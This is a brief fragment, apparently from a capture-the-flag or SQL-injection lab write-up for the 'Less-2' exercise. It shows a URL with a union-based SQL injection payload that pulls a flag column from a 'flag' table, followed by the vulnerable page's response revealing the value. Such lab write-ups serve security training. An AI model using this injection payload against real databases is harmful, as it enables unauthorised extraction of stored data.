 url : http://39.98.88.18:8080/sql/Less-2/index.php?id=-1%20union%20select%201,2,flag%20from%20flag%20--+
不安全 | 39.98.88.18:8080/sql/Less-2/index.php?id=-1%20union%20select%201,2,flag%20from%20flag%20--+
Welcome Dhakkan
Your Login name:2
Your Password:123456789